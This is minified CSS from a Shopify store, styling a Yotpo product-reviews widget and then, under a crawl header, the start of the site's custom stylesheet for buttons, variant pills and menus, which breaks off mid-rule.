.yotpo-bottom-line-summary{display:flex;flex-direction:row-reverse;align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel{padding:0;width:56px;margin:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container{display:none;margin:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container:first-child{display:block;width:56px;height:56px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container svg{display:block;width:100%;height:100%;transform:scale(1)}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container svg path{fill:#212121;color:#212121;stroke:#212121}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-star-rating{display:flex;align-items:center;justify-content:flex-end;max-width:fit-content;margin:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{position:relative;left:10%;margin-top:20px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{margin-left:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container,.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container{max-width:900px;width:100%;margin:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-verified-icon-wrapper svg circle{fill:#60bf6a}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review{margin:30px 0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title{display:flex;flex-direction:column;margin-bottom:8px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating{margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg path{stroke:#212121}.yotpo-device-desktop .yotpo-clear-filters-device,.yotpo-device-laptop .yotpo-clear-filters-device,.yotpo-display-l .yotpo-clear-filters-device,.yotpo-display-m .yotpo-clear-filters-device{max-width:900px;margin:0 auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-container-inner{gap:0px!important;margin:30px 0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-review-border-smooth{max-width:900px;width:100%;margin:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-score-filter-container input{border-radius:0!important;height:50px;max-width:167px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel{width:100%}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-media-filter-container{margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-media-filter-container input{border-radius:0!important;height:50px;max-width:167px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter .yotpo-search-label .yotpo-search-icon{position:absolute;top:50%;right:17px;left:auto;transform:translateY(-50%)}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter .yotpo-search-label .yotpo-search-input{padding-left:20px!important;padding-right:33px!important;height:50px!important;max-width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter{flex-basis:100%!important;max-width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container{max-width:900px;width:100%;margin:auto}@media screen and (min-width: 1023px){.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{font-family:Utile Display!important;font-weight:400!important;font-size:65px!important;line-height:99%!important;letter-spacing:3.25px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image{margin-right:20px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-avatar-initials-text{font-weight:500!important;font-size:13px!important;text-align:center!important;text-anchor:middle!important;fill:#212121!important;line-height:8.89!important;font-family:Pangea!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon{position:relative;width:60px;height:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span{position:absolute;top:0;left:0;right:0;bottom:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg{width:60px;height:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg circle{cx:30px;cy:30px;r:30px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper{width:18px;height:18px;display:flex;position:absolute;bottom:0;right:0;left:auto;top:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper svg{width:18px;height:18px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-new-review-btn-wrapper button{padding:18.5px 50px!important;background-color:#38393a!important;border-radius:0!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{position:relative;left:10%;margin-top:20px;font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel input{border-radius:0!important;font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-name{font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important;display:flex}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content .yotpo-read-more-text{ont-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{font-family:Pangea!important;font-weight:400!important;font-size:15px!important;line-height:200.5%!important;letter-spacing:.32px!important;margin:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel{margin-top:30px;padding-left:20px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel{width:60px;max-width:60px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel .yotpo-reviewer{width:60px;align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel .yotpo-reviewer .yotpo-reviewer-details-verified{display:flex;flex-direction:row!important;gap:8px;align-items:center}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel .yotpo-review-date .yotpo-date-format{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}}@media screen and (max-width: 1023px){.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-score{font-family:Utile Display!important;font-weight:400!important;font-size:40px!important;line-height:108.5%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-bottom-line-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-new-review-btn-wrapper button{padding:18.5px 50px!important;background-color:#38393a!important;border-radius:0!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel input{border-radius:0!important;font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-name{font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important;text-transform:uppercase}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{font-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content .yotpo-read-more-text{ont-family:Pangea!important;font-weight:400!important;font-size:12px!important;line-height:26.06px!important;letter-spacing:.26px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{font-family:Pangea!important;font-weight:400!important;font-size:15px!important;line-height:200.5%!important;letter-spacing:.32px!important;margin-top:0;margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel{width:100%;flex-direction:column}.shopify-app-block .yotpo-widget-instance{padding-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel .yotpo-review-date .yotpo-date-format{font-family:Pangea;font-weight:400;font-size:12px;line-height:100%;letter-spacing:1.6px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .star-container:first-child{display:block;width:40px;height:40px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-search-filter{flex-basis:100%!important;max-width:100%!important;width:100%;margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn{border:none;align-items:center;justify-content:center;margin-top:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel{order:2!important;width:100%;width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-left-panel{width:100%!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-avatar-initials-text{font-weight:500!important;font-size:8.89px!important;text-align:center!important;text-anchor:middle!important;fill:#212121!important;line-height:8.89!important;font-family:Pangea!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn .yotpo-mobile-filters-btn-text{font-family:Pangea!important;font-weight:400!important;font-size:13px!important;line-height:200.5%!important;letter-spacing:.32px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-filters-container .yotpo-filters-top-panel .yotpo-mobile-filters-btn .yotpo-mobile-filters-btn-badge-wrapper{display:none}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-bottom-line-summary .yotpo-bottom-line-right-panel .yotpo-star-rating{margin-right:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review{position:relative}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating{position:absolute;left:53px;top:25px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-star-rating .star-container svg{width:16px;height:16px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer{align-items:flex-start}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified{display:flex;flex-direction:row;align-items:center}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-details-verified .yotpo-reviewer-verified-buyer-text{display:flex;margin-left:8px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon{position:relative;width:41px;height:41px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span{position:absolute;top:0;left:0;right:0;bottom:0}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg{width:41px;height:41px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon span svg circle{cx:20.5px;cy:20.5px;r:20.5px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper{width:12px;height:12px;display:flex;position:absolute;bottom:0;right:0;left:auto;top:auto}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-reviewer .yotpo-reviewer-image .yotpo-verified-image-icon .yotpo-verified-icon-wrapper svg{width:12px;height:12px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-content{margin-top:0!important;margin-bottom:10px!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-center-panel .yotpo-review-rating-title{display:flex;flex-direction:column;margin-bottom:0!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-review .yotpo-review-right-panel{width:100%!important;text-align:left}}.yotpo .rating-star:before{color:#3d4d53!important;font-size:18px}.yotpo.bottomLine .yotpo-icon.yotpo-icon-star{background-image:none!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/yotpo.css.map?v=42285344148569824481692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/custom.css?v=148650480521407302571725700985
body_size: 3878
content:
p a{color:currentColor}.custom_product_variant_container .showmorepill{line-height:13px!important}.cart-item cart-remove-button{color:#63666a;font-size:10px;font-weight:300;line-height:18px;letter-spacing:.64px;font-family:pangea;justify-content:end}.swym-button{min-width:50px;height:50px;width:50px;opacity:0}.swym-button .beforeadd{display:block}.swym-button .afteradd{display:none}.swym-button.swym-loaded{opacity:1;background:transparent}.swym-button.swym-added .beforeadd{display:none}.swym-button.swym-added .afteradd{display:block}.swym-button.swym-add-to-wishlist-view-product.swym-heart:after{display:none}.modal-media--container .swiper-button-next-product.swiper-button-disabled,.modal-media--container .swiper-button-prev-product.swiper-button-disabled{cursor:not-allowed}.modal-media--container .swiper-button-next-product,.modal-media--container .swiper-button-prev-product{cursor:pointer;min-height:44px;min-width:44px;border-radius:40px;background:#fff}.modal-media--container .swiper-button-next-product:after,.modal-media--container .swiper-button-prev-product:after{display:none}@media screen and (-webkit-min-device-pixel-ratio:0) and (max-width:990px){select:focus,textarea:focus,input:focus{font-size:16px}}.facets-wrap-vertical{padding:0}//.desktop-flags{display:none}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:32px}a{text-decoration:none}*{-webkit-tap-highlight-color:transparent!important}p{margin:0!important}.button-link{text-decoration:none}.swiper-pagination .swiper-pagination-bullet{background:#212121;position:relative;height:8px;width:8px;border:0px solid transparent;opacity:1;margin:0 8px!important}.swiper-pagination .swiper-pagination-bullet-active:after{content:"";display:block;background:transparent;position:absolute;transform:translate(-5px,-5px);height:18px;border-radius:50%;width:18px;border:1px solid #21212130}.desktop-flex{display:flex!important}.custom_product_variant_container .custom_variants_pills:nth-child(n+7){display:none}.custom_variants_pills{height:3}.sticky-option-select{border:none}.product--variants-container{display:flex;grid-gap:16px;gap:16px;flex-wrap:wrap;margin-top:16px;padding-bottom:24px;padding-left:0}.product--variants-container .variants-pills img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;height:100%}.social--title-container{display:flex;flex-direction:column}.label-show-more{text-decoration:none!important}.custom_product_variant_container{display:flex;align-items:center;gap:8px;flex-wrap:wrap;margin-top:16px!important}.custom_product_variant_container .custom_variants_pills{cursor:pointer;min-height:13px;min-width:13px;height:13px;width:13px;padding:0;box-shadow:0 0 1px 1px #eee!important;border-radius:50px;margin-right:10px;position:relative}.custom_variants_pills.selected:before{content:"";display:block;min-height:23px;min-width:23px;box-shadow:0 0 1px 1px #21212130;position:absolute;border-radius:50px;transform:translate(-5px,-5px)}.card-information .custom_product_variant_container{padding-left:0;padding-bottom:0}.custom_variants_pills:nth-child(1).selected{position:relative;margin-left:6px}.bhumi-discount-price{background:#212121;color:#fff}.main-title-sub:hover{opacity:.6!important;display:inline-flex}.product--price--compare{opacity:1!important}.product--price.compared-price{color:#bb4f35!important}.product--price--compare span{position:relative}.product--price--compare span:after{content:"";display:block;width:100%;height:1px;background:#bb4f35;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.price-item--regular{color:#212121!important}.header__icons .header__search{align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags span{transform:translateY(0)}.header__icons localization-form .localization-form__select .icon-caret{right:-2px;top:50%;transform:translateY(-50%)}.header__icons localization-form .localization-form{padding:0;margin:0 20px 0 0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{margin:0;padding:0}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper{bottom:unset;transform:translateY(0)}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button+.disclosure__list-wrapper ul{display:flex;flex-direction:column}.custom-megamenu .list_item_container .link{height:25.2px;align-items:center;color:#000;text-decoration:none;display:flex;margin-bottom:14px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button{min-height:fit-content;margin:0;padding:0;height:fit-content}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button .icon-caret{right:-8px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span{transform:translateY(0);position:relative;margin-right:10px}.menu-drawer-extra-menu li localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__button span:before{content:"";display:block;position:absolute;top:-4px;z-index:9999999;border:1px solid;height:24px;width:24px;left:-4px;border-radius:50px}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper .disclosure__list .disclosure__item .disclosure__link{display:flex;align-items:center}.header__icons localization-form .localization-form .no-js-hidden .hc-currency-flags .disclosure__list-wrapper{margin-left:0}.menu-drawer-extra-menu li localization-form .hc-currency-flags .disclosure__list-wrapper .disclosure__list{padding-top:15px;display:flex;flex-direction:column}.add-to-cart{border:none;margin:0;padding:0;cursor:pointer}.custom-megamenu .list_item_container .link .mask{position:relative;padding:0;height:25.2px;overflow:hidden}.link-container{transition:transform .4s ease}.main-title-link{display:block;transition:transform .4s ease}.link-title1{transform-origin:right center}.link-title2{transform-origin:left center;transform:rotate(0);opacity:.8}.link:hover .link-container{transform:translateY(-29.52px)}.link:hover .link-title1,.link:hover .link-title2{transform:rotate(0)}.cta-button{text-align:center}.primary-button{padding:20px 50px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 50px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s 